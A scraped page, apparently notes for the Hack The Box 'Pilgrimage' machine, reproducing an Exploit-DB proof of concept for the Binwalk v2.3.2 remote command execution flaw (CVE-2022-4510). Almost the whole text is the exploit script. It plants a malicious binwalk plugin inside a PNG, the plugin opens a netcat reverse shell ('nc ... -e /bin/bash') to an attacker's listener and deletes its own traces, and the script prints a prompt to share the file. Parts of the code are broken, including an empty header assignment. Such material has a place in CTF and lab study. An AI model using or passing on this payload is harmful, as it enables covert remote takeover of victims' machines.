 Hack The Box :: Hack The
Pilgrimage - Shrink Your Ima
binwalk v2.3.2 exploit poc
Binwalk v2.3.2 - Remote C
https://www.exploit-db.com/exploits/51249
21
2
4
MSc Forensic Computi...
Programming
Social
Hacking
Crypto
Tools
Fun
AI
Copy
# Exploit Title: Binwalk v2.3.2 - Remote Command Execution (RCE)
# Exploit Author: Etienne Lacoche
# CVE-ID: CVE-2022-4510
import os
import inspect
import argparse
print("")
print("################################################")
print("------------------CVE-2022-4510----------------")
print("################################################")
print("--------Binwalk Remote Command Execution--------")
print("------Binwalk 2.1.2b through 2.3.2 included-----")
print("------------------------------------------------")
print("################################################")
print("----------Exploit by: Etienne Lacoche-----------")
print("---------Contact Twitter: @electr0sm0g----------")
print("------------------Discovered by:----------------")
print("---------Q. Kaiser, ONEKEY Research Lab---------")
print("---------Exploit tested on debian 11------------")
print("################################################")
print("")
parser = argparse.ArgumentParser()
parser.add_argument("file", help="Path to input .png file",default=1)
parser.add_argument("ip", help="Ip to nc listener",default=1)
parser.add_argument("port", help="Port to nc listener",default=1)
args = parser.parse_args()
if args.file and args.ip and args.port:
header_pfs =
lines = ['import binwalk.core.plugin\n','import os\n', 'import shutil\n','class MaliciousExtractor(binwalk.core.plugin.Plugin):\n','    def init(self):\n','        if not os.path.exists("/tmp/.binwalk"):\n','            os.system("nc ',str(args.ip)+'
',str(args.port)+' ','-e /bin/bash 2>/dev/null &")\n','            with open("/tmp/.binwalk", "w") as f:\n','                f.write("1")\n','        else:\n','            os.remove("/tmp/.binwalk")\n', '            os.remove(os.path.abspath(__file__))\n','
shutil.rmtree(os.path.join(os.path.dirname(os.path.abspath(__file__)), "__pycache__"))\n']
in_file = open(args.file, "rb")
data = in_file.read()
in_file.close()
with open("/tmp/plugin", "w") as f:
for line in lines:
f.write(line)
with open("/tmp/plugin", "rb") as f:
content = f.read()
os.system("rm /tmp/plugin")
with open("binwalk_exploit.png", "wb") as f:
f.write(data)
f.write(header_pfs)
f.write(content)
print("")
print("You can now rename and share binwalk_exploit and start your local netcat listener.")
print("")